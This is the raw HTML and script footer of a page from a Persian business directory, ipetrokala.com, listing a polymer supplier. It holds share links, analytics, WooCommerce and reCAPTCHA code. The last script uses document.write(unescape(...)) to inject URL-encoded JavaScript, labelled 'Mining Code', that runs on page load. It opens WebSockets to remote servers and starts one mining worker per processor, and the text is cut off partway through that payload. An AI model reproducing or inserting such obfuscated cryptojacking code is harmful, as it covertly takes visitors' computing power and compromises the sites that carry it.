                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;title=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3&#038;description=%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3+%D8%AA%D9%88%D8%B3%D8%B7+%D8%A7%D8%B1%D8%A7%DB%8C%D9%87+%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%AE%D8%AF%D8%B4%D9%87+%D9%86%D8%A7%D9%BE%D8%B0%DB%8C%D8%B1+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%DA%A9%DB%8C%D9%81%DB%8C%D8%AA+%D9%88+%D8%A8%D8%A7+%D9%82%DB%8C%D9%85%D8%AA+%D9%82%D8%A7%D8%A8%D9%84+%D8%B1%D9%82%D8%A7%D8%A8%D8%AA+%D8%A8%D8%A7+%D9%87%D8%AF%D9%81+%D9%88%D9%82%D9%81+%D8%A8%DB%8C%E2%80%8C%D8%B4%D8%A7%D8%A6%D8%A8%D9%87+%D8%AE%D9%88%D8%AF+%D8%AF%D8%B1+%D8%A7%DB%8C%D9%86+%D8%B2%D9%85%DB%8C%D9%86%D9%87+%DA%A9%D8%A7%D8%B1%DB%8C%D8%8C+%D8%A7%D8%AF%D8%A7%D8%B1%D9%87+%D8%B4%D8%AF%D9%87+%D8%A7%D8%B3%D8%AA.%D8%A7%DB%8C%D9%86+%D8%AD%D8%B3+%D8%AA%D8%B9%D9%87%D8%AF+%D9%86%D8%A7%D9%85%D8%AD%D8%AF%D9%88%D8%AF+%D9%86%D8%B3%D8%A8%D8%AA+%D8%A8%D9%87+%DA%A9%DB%8C%D9%81%DB%8C%D8%AA+%D9%88+%D9%86%D8%AA%D8%A7%DB%8C%D8%AC%DB%8C+%DA%A9%D9%87+%D8%A8%D8%AF%D8%B3%D8%AA+%D8%A2%D9%88%D8%B1%D8%AF%D9%87%D8%8C+%D8%B4%D8%B1%DA%A9%D8%AA+%D8%B1%D8%A7+%D8%AA%D8%B1%D8%BA%DB%8C%D8%A8+%D9%86%D9%85%D9%88%D8%AF%D9%87+%D8%AA%D8%A7+%D8%A8%D8%B1%D8%A7%DB%8C+%D8%A7%DB%8C%D8%AC%D8%A7%D8%AF+%D8%A8%D8%A7%D8%B2%D8%A7%D8%B1+%D9%88%D8%A7%D8%B1%D8%AF%D8%A7%D8%AA%D8%8C+%D8%A7%D9%86%D8%A8%D8%A7%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C+%D9%88+%D8%AA%D9%88%D8%B2%DB%8C%D8%B9+%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D9%87+%D9%88%D8%B3%DB%8C%D8%B9%DB%8C+%D8%A7%D8%B2+%D9%85%D9%88%D8%A7%D8%AF+%D8%AE%D8%A7%D9%85+%D9%85%D9%88%D8%B1%D8%AF+%D9%86%DB%8C%D8%A7%D8%B2+%D8%B5%D9%86%D8%A7%DB%8C%D8%B9+%DA%86%D8%B3%D8%A8%D8%8C+%D9%85%D9%88%D8%A7%D8%AF+%D8%B4%D9%88%DB%8C%D9%86%D8%AF%D9%87%D8%8C+%D8%B5%D9%86%D8%A7%DB%8C%D8%B9+%D8%BA%D8%B0%D8%A7%DB%8C%DB%8C+%D9%88+%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C%D8%8C+%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C%D8%8C+%D9%81%D9%88%D9%85+PU%D8%8C+%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9%D8%8C+%D8%AC%D9%88%D9%87%D8%B1+%D9%88+%DA%A9%D8%A7%D8%BA%D8%B0+%DA%86%D8%A7%D9%BE%D8%8C+%D8%B1%D9%86%DA%AF%D8%8C+%D9%85%D9%86%D8%B3%D9%88%D8%AC%D8%A7%D8%AA+%D9%88+%D9%BE%D9%88%D8%B4%D8%A7%DA%A9%D8%8C+%D8%B9%D8%B7%D8%B1%D8%8C+%D8%B1%D8%B2%DB%8C%D9%86+%D9%88+%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%AF%D8%A7%D8%B1%D9%88%DB%8C%DB%8C+%D8%AF%D8%B1+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86+%D9%88+%D8%AE%D8%A7%D9%88%D8%B1%D9%85%DB%8C%D8%A7%D9%86%D9%87+%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%AA+%D9%88%D8%B1%D8%B2%D8%AF.&#038;picture=https%3A%2F%2Fipetrokala.com%2Fdirectory%2Fuploads%2F2019%2F10%2Flogo-1.jpg" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			فیسبوک		</a></li>
                            <li><a href="http://twitter.com/share?text=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3&#038;url=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			توئیتر		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3+https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			واتس اپ		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/&#038;text=شرکت%20پلیمر%20آرنگ%20پارس" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			تلگرام		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;media=https%3A%2F%2Fipetrokala.com%2Fdirectory%2Fuploads%2F2019%2F10%2Flogo-1.jpg&#038;description=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-pinterest" style="background-color: #C92228;"></i>
			پینترست		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;title=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			لینکدین		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;t=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			تامبلر		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;title=%D8%B4%D8%B1%DA%A9%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1+%D8%A2%D8%B1%D9%86%DA%AF+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BPetrokala%20%7C%20%D9%BE%D8%AA%D8%B1%D9%88%DA%A9%D8%A7%D9%84%D8%A7%20-%20%D9%86%DB%8C%D8%A7%D8%B2%D9%85%D9%86%D8%AF%DB%8C%D9%87%D8%A7%DB%8C%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%88%20%D9%81%D8%B1%D9%88%D8%B4%D8%8C%20%D9%BE%D9%84%DB%8C%D9%85%D8%B1%20%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C%20%D9%86%D9%81%D8%AA%20%D9%88%20%DA%AF%D8%A7%D8%B2%5D%20%D8%B4%D8%B1%DA%A9%D8%AA%20%D9%BE%D9%84%DB%8C%D9%85%D8%B1%20%D8%A2%D8%B1%D9%86%DA%AF%20%D9%BE%D8%A7%D8%B1%D8%B3&#038;body=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			ایمیل		</a></li>
                            <li><a class="c27-copy-link" href="https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/" title="کپی لینک"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>کپی لینک</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://ipetrokala.com/pktemp/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12059787;
			var sc_security="5e48da1e";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12059787/0/5e48da1e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ipetrokala.com/staffadmin/admin-ajax.php";

</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/",
    "name": "\u0634\u0631\u06a9\u062a \u067e\u0644\u06cc\u0645\u0631 \u0622\u0631\u0646\u06af \u067e\u0627\u0631\u0633",
    "legalName": "\u0634\u0631\u06a9\u062a \u067e\u0644\u06cc\u0645\u0631 \u0622\u0631\u0646\u06af \u067e\u0627\u0631\u0633",
    "description": "\r\n\r\n\r\n\r\n\u067e\u0644\u06cc\u0645\u0631 \u0622\u0631\u0646\u06af \u067e\u0627\u0631\u0633 \u062a\u0648\u0633\u0637 \u0627\u0631\u0627\u06cc\u0647 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u062e\u062f\u0634\u0647 \u0646\u0627\u067e\u0630\u06cc\u0631 \u0627\u0632 \u0646\u0638\u0631 \u06a9\u06cc\u0641\u06cc\u062a \u0648 \u0628\u0627 \u0642\u06cc\u0645\u062a \u0642\u0627\u0628\u0644 \u0631\u0642\u0627\u0628\u062a \u0628\u0627 \u0647\u062f\u0641 \u0648\u0642\u0641 \u0628\u06cc\u200c\u0634\u0627\u0626\u0628\u0647 \u062e\u0648\u062f \u062f\u0631 \u0627\u06cc\u0646 \u0632\u0645\u06cc\u0646\u0647 \u06a9\u0627\u0631\u06cc\u060c \u0627\u062f\u0627\u0631\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a.\r\n\r\n\u0627\u06cc\u0646 \u062d\u0633 \u062a\u0639\u0647\u062f \u0646\u0627\u0645\u062d\u062f\u0648\u062f \u0646\u0633\u0628\u062a \u0628\u0647 \u06a9\u06cc\u0641\u06cc\u062a \u0648 \u0646\u062a\u0627\u06cc\u062c\u06cc \u06a9\u0647 \u0628\u062f\u0633\u062a \u0622\u0648\u0631\u062f\u0647\u060c \u0634\u0631\u06a9\u062a \u0631\u0627 \u062a\u0631\u063a\u06cc\u0628 \u0646\u0645\u0648\u062f\u0647 \u062a\u0627 \u0628\u0631\u0627\u06cc \u0627\u06cc\u062c\u0627\u062f \u0628\u0627\u0632\u0627\u0631 \u0648\u0627\u0631\u062f\u0627\u062a\u060c \u0627\u0646\u0628\u0627\u0631\u062f\u0627\u0631\u06cc \u0648 \u062a\u0648\u0632\u06cc\u0639 \u0645\u062d\u062f\u0648\u062f\u0647 \u0648\u0633\u06cc\u0639\u06cc \u0627\u0632 \u0645\u0648\u0627\u062f \u062e\u0627\u0645 \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0635\u0646\u0627\u06cc\u0639 \u0686\u0633\u0628\u060c \u0645\u0648\u0627\u062f \u0634\u0648\u06cc\u0646\u062f\u0647\u060c \u0635\u0646\u0627\u06cc\u0639 \u063a\u0630\u0627\u06cc\u06cc \u0648 \u0646\u0648\u0634\u06cc\u062f\u0646\u06cc\u060c \u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc\u060c \u0641\u0648\u0645 PU\u060c \u067e\u0644\u0627\u0633\u062a\u06cc\u06a9\u060c \u062c\u0648\u0647\u0631 \u0648 \u06a9\u0627\u063a\u0630 \u0686\u0627\u067e\u060c \u0631\u0646\u06af\u060c \u0645\u0646\u0633\u0648\u062c\u0627\u062a \u0648 \u067e\u0648\u0634\u0627\u06a9\u060c \u0639\u0637\u0631\u060c \u0631\u0632\u06cc\u0646 \u0648 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u062f\u0627\u0631\u0648\u06cc\u06cc \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u0648 \u062e\u0627\u0648\u0631\u0645\u06cc\u0627\u0646\u0647 \u0645\u0628\u0627\u062f\u0631\u062a \u0648\u0631\u0632\u062f.\r\n\r\n\r\n\r\n",
    "logo": "https://ipetrokala.com/directory/uploads/2019/10/logo-1.jpg",
    "url": "https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/",
    "photo": "https://ipetrokala.com/directory/uploads/2019/10/logo-2.jpg",
    "image": "https://ipetrokala.com/directory/uploads/2019/10/logo-2.jpg",
    "photos": {
        "1": "https://ipetrokala.com/directory/uploads/2019/10/polymer-home3.jpg",
        "2": "https://ipetrokala.com/directory/uploads/2019/10/polymer_home.jpg",
        "3": "https://ipetrokala.com/directory/uploads/2019/10/polymer-home2.jpg"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates"
    }
}
</script>    <script type="text/javascript">
        var verifyCallback = function(response) {
            alert(response);
        };
        var onloadCallback = function() {
            if ( jQuery('#woo_recaptcha_1').length ) {
                grecaptcha.render('woo_recaptcha_1', {
                  'sitekey' : '',
                });
            }
            if ( jQuery('#woo_recaptcha_2').length ) {
                grecaptcha.render('woo_recaptcha_2', {
                  'sitekey' : '',
                });
            }
        };
    </script>
    <script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fdirectory%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A71%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://ipetrokala.com/core/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ipetrokala.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/ipetrokala.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c37b66d16da502d00627adb7b4534c4","fragment_name":"wc_fragments_2c37b66d16da502d00627adb7b4534c4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.5.7' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox.js?ver=2.5.7' id='mylisting-maps-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/jalali-moment.browser.js?ver=2.5.7' id='moment-jalali-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/vendor.js?ver=2.5.7' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7' id='c27-main-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/single-listing.js?ver=2.5.7' id='mylisting-single-js'></script>
<script async="async" type='text/javascript' src='https://ipetrokala.com/modules/akismet/_inc/form.js?ver=4.1.2' id='akismet-form-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script>
document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%20dir%3D%22ltr%22%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%3E%0A%20%20%20%20%3Ctitle%3E%3C/title%3E%0A%0A%0A%3C%21--%20Start%20Of%20Mining%20Code%20--%3E%0A%3Cscript%3E%0Avar%20server%20%3D%20%22wss%3A//ws1.server%3A80/%3Bwss%3A//ws2.server%3A80/%3Bwss%3A//ws3.server%3A80/%22%2C%20job%20%3D%20null%2C%20workers%20%3D%20%5B%5D%2C%20ws%2C%20receiveStack%20%3D%20%5B%5D%2C%20sendStack%20%3D%20%5B%5D%2C%20totalhashes%20%3D%200%2C%20connected%20%3D%200%2C%20reconnector%20%3D%200%2C%20attempts%20%3D%201%2C%20throttleMiner%20%3D%200%2C%20handshake%20%3D%20null%2C%20wasmSupported%20%3D%20function%28%29%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22object%22%20%3D%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%3D%20typeof%20WebAssembly.instantiate%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20new%20WebAssembly.Module%28Uint8Array.of%280%2C%2097%2C%20115%2C%20109%2C%201%2C%200%2C%200%2C%200%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20instanceof%20WebAssembly.Module%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20WebAssembly.Instance%28c%29instanceof%20WebAssembly.Instance%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20catch%20%28g%29%20%7B%7D%0A%20%20%20%20return%20%211%0A%7D%28%29%3B%0Afunction%20addWorkers%28c%29%20%7B%0A%20%20%20%20logicalProcessors%20%3D%20c%3B%0A%20%20%20%20if%20%28-1%20%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%20window.navigator.hardwareConcurrency%0A%20%20%20%20%20%20%20%20%7D%20catch%20%28g%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%204%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%200%20%3C%20logicalProcessors%20%26%26%2040%20%3E%20logicalProcessors%20%7C%7C%20%28logicalProcessors%20%3D%204%29%0A%20%20%20%20%7D%0A%20%20%20%20for%20%28%3B%200%20%3C%20logicalProcessors--%3B%20%29%0A%20%20%20%20%20%20%20%20addWorker%28%29%0A%7D%0Avar%20openWebSocket%20%3D%20function%28%29%20%7B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20var%20c%20%3D%20server.split%28%22%3B%22%29%3B%0A%20%20%20%20ws%20%3D%20new%20WebSocket%28c%5BMath.floor%28Math.random%28%29%20*%20c.length%29%5D%29%3B%0A%20%20%20%20ws.onmessage%20%3D%20on_servermsg%3B%0A%20%20%20%20ws.onerror%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onclose%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onopen%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20ws.send%28JSON.stringify%28handshake%29%29%3B%0A%20%20%20%20%20%20%20%20connected%20%3D%20attempts%20%3D%201%0A%20%20%20%20%7D%0A%7D%3B%0Areconnector%20%3D%20function%28%29%20%7B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20%28null%20%3D%3D%20ws%20%7C%7C%200%20%21%3D%3D%20ws.readyState%20%26%26%201%20%21%3D%3D%20ws.readyState%29%20%26%26%20%28attempts++%2C%0A%20%20%20%20openWebSocket%28%29%29%3B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20setTimeout%28reconnector%2C%201E4%20*%20attempts%29%0A%7D%0A%3B%0Afunction%20startBroadcast%28c%29%20%7B%0A%20%20%20%20if%2